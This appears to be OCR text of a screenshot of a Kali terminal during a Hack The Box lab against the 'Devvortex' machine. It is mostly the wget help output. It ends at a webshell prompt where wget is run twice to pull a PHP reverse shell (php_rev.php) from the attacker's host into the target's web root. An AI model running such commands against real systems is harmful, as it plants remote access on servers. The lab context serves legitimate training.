 10.10.14.71
0:59
kali@kali: ~/Desktop/HackingLab/HackTheBox/Machines/Devvortex/Exploits/Joomla-webshell-plugin
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/Desktop/HackingLab × kali@kali: ~/Desktop/HackingLab/HackTheBox/Machines/Devvortex/Exploits/Joomla-webshell-plugin × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
opening a data connection
--ftps-clear-data-connection cipher the control channel only; all the data will be in plaintext
--ftps-fallback-to-ftp fall back to FTP if FTPS is not supported in the target server
WARC options:
--warc-file=FILENAME save request/response data to a .warc.gz file
--warc-header=STRING insert STRING into the warcinfo record
--warc-max-size=NUMBER set maximum size of WARC files to NUMBER
--warc-cdx write CDX index files
--warc-dedup=FILENAME do not store records listed in this CDX file
--no-warc-compression do not compress WARC files with GZIP
--no-warc-digests do not calculate SHA1 digests
--no-warc-keep-log do not store the log file in a WARC record
--warc-tempdir=DIRECTORY location for temporary files created by the
WARC writer
Recursive download:
-r, --recursive specify recursive download
-l, --level=NUMBER maximum recursion depth (inf or 0 for infinite)
--delete-after delete files locally after downloading them
-k, --convert-links make links in downloaded HTML or CSS point to
local files
--convert-file-only convert the file part of the URLs only (usually known as the basename)
--backups=N before writing file X, rotate up to N backup files
-K, --backup-converted before converting file X, back up as X.orig
-m, --mirror shortcut for -N -r -l inf --no-remove-listing
-p, --page-requisites get all images, etc. needed to display HTML page
--strict-comments turn on strict (SGML) handling of HTML comments
Recursive accept/reject:
-A, --accept=LIST comma-separated list of accepted extensions
-R, --reject=LIST comma-separated list of rejected extensions
--accept-regex=REGEX regex matching accepted URLs
--reject-regex=REGEX regex matching rejected URLs
--regex-type=TYPE regex type (posix|pcre)
-D, --domains=LIST comma-separated list of accepted domains
--exclude-domains=LIST comma-separated list of rejected domains
--follow-ftp follow FTP links from HTML documents
--follow-tags=LIST comma-separated list of followed HTML tags
--ignore-tags=LIST comma-separated list of ignored HTML tags
-H, --span-hosts go to foreign hosts when recursive
-L, --relative follow relative links only
-I, --include-directories=LIST list of allowed directories
--trust-server-names use the name specified by the redirection
URL's last component
-X, --exclude-directories=LIST list of excluded directories
-np, --no-parent don't ascend to the parent directory
Email bug reports, questions, discussions to <bug-wget@gnu.org>
and/or open issues at https://savannah.gnu.org/bugs/?func=additem&group=wget.
[webshell]> clear
TERM environment variable not set.
[webshell]> wget -O /var/www/dev.devvortex.htb/s.php http://10.17.71:8000/php_rev.php
[webshell]> wget -O /var/www/dev.devvortex.htb/s.php http://10.17.71:8000/php_rev.php
[webshell]>
Firefox